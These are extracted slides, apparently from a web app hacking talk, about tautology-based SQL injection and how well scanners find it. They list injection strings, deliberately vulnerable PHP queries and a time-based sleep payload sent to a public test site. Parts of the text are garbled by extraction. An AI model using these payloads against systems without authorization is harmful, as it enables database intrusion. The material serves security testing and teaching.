

#### · SQL SELECT

#### - FROM users WHERE ... ORDER BY ASC



### Fazit: Real tautology SQL "All the attack vectors you ever need"

- String:
	- aa**' '**aa
	- aa**' + '**aa
	- aa**' || '**aa
- Int:
	- 1**+1-1**
- Int with quotes:
	- 1**' + 0 + '0**
- ASC/DEC:

– **/\*\*/**

### Content

- Intro
- Motivation
- About Web App Hacking
	- Automated Scanners
	- Manual Hacking
	- Semi Automated: Sentinel
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- Tautology based SQL Injections
	- **Sentinel & SQL Injections**
	- Other SQL Injection Scanners
- Conclusion







**Link Window** 

```
1
2 - Date: Thu, 20 Nov 2014 14:31:13 GMT
3 +Date: Thu, 20 Nov 2014 14:31:26 GMT
4
5
  -Content-Length: 4347
  +Content-Length: 4326
6
                             <td> Username ID: <b>1</b> </td>
8
 9
                             <td> </td>
10
```


**Link Window** 



# SQL Injection Conclusion

- Need not more than the 6 attack vectors
	- They are the most versitale and
- Plus:
	- Encode it as double quotes **"** instead of single quote '
- Plus:
	- URL encode or not (depending on situation)
- Check the results manually with diff

### Content

- Intro
- Motivation
- About Web App Hacking
	- Automated Scanners
	- Manual Hacking
	- Semi Automated: Sentinel
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- Tautology based SQL Injections
	- Sentinel & SQL Injections
	- **Other SQL Injection Scanners**
- Conclusion

# SQL Scanner

- Check implementations of other SQL scanners
	- Simple Select

```
 try {
    $file db = new PDO('sqlite:db/testdb.sqlite');
    $file_db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
   $result = $file db->query(
       "SELECT id FROM users WHERE name="" . $var_param .
   );
```

```
 foreach($result as $row) {
             $var_output = "Username ID: <b>". $row['id']. "</b>";
 }
     } catch(PDOException $e) {
 }
```
## SQL Scanner Summary 1:



## Finding SQL Injections: Difficulties

Difficulty 1: Brackets and AND Difficulty 2: Non-static responses Difficulty 3: UPDATE Difficulty 4: INSERT

## Difficulty 1: Brackets and AND

- Insert brackets
- Insert AND, OR, ...

```
$result = $file_db->query("
  SELECT id 
  FROM users 
  WHERE (name=' " . $var_param . " ' AND id >= 0)"
);
```
## Difficulty 2: Non-static responses

- Responses to identical requests can differ
- Examples:
	- AD Banner includes
	- "Page generated in: 0.005 seconds"
	- Loadbalancer (server**9** vs server**10**)
	- Viewstates
	- Cookie values (Tracking)
	- Refferer
	- etc

## Difficulty #3: UPDATE

UPDATE users SET name=' " \$var param . " ' WHERE id=666"

- $\bullet$  Try: hacker' OR 1=1 --
- A reason for long conference calls

## Difficulty #4: INSERT

## INSERT INTO users (id, name, pw) VALUES ('1111', ' " . \$var\_param . " ', 'empty')

## SQL Scanner Summary 2:



## How to reliably kill SQL scanner?

Add a random length string in response...

#### Lets check the Acuentix Test website



- Skipfish: Nah
- Wapiti: Nope...
- W3af: Not possible to scan (POST)
- ZAP: XSS!
- Burp: Yes (300 requests)

*searchFor*=**a'%2b(select%20\*%20from%20 (select(sleep(20)))a)%2b'**&*goButton=go*





POST /search.php?test=query HTTP/1.1 Host: testphp.vulnweb.com User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86\_64; rv:30.0) Gecko/20100101 Firefox/30.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://testphp.vulnweb.com/search.php?test=query Connection: keep-alive **Content-Type: application/x-www-form-urlencoded**

Content-Length: 26

goButton=go&**searchFor=a'+'**

## Content

- Intro
- Motivation
- About Web App Hacking
	- Automated Scanners
	- Manual Hacking
	- Semi Automated: Sentinel
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- Tautology based SQL Injections
	- Sentinel & SQL Injections
	- Other SQL Injection Scanners
- **Conclusion**

# Web App Hacking 1.0

- Browser
	- + Hackbar
	- $+ F12$
- Intercepting Proxy
- And some automated scanners

## Web App Hacking 1.0

